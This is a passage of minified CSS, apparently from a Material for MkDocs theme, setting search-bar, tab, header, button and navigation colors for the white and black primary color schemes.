(min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
